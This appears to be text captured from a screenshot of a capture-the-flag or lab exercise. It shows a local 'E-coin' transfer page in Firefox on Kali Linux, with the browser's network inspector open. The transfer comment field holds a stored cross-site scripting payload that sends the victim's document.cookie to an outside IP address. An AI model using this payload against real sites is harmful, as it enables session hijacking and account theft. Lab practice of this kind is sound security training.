 E-coin - Mozilla Firefox
File Edit View History Bookmarks Tools Help
E-coin E-coin Access forbidden! 127.0.0.1:9001/admin/ Access forbidden! E-coin
127.0.0.1:9001/user/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
TRANSFER E-COIN LOGOUT
Transfer E-coin
Because you're rich anyway.
10
1
<img src=x
onerror="this.src='http://10.10.14.1
76/?c='+document.cookie;"/>
TRANSFER E-COIN
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New Cookie Editor
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size
200 POST 127.0.0.1:9001 transfer.php transfer.js:11 (xhr) html 812 B 0 B
Headers Cookies Request Response Timings Stack Trace
Filter Request Parameters
Form data
fromId: "3"
toId: "1"
amount: "10"
comment: "tset"
Request payload
1 fromId=3&toId=1&amount=10&comment=tset
1 request 0 B / 812 B transferred Finish: 201 ms